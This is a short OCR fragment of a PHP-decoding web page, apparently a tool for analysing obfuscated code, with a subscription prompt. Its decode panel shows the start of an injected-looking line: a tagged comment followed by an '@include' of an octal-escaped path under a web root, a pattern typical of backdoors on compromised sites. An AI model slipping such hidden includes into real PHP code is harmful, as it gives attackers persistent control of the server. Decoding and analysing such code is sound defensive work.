
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*60cf8*/ @include
"\057hom\145/su\142mar\151n/p\165bli\143_ht\155l/w\16
in\143lud\145..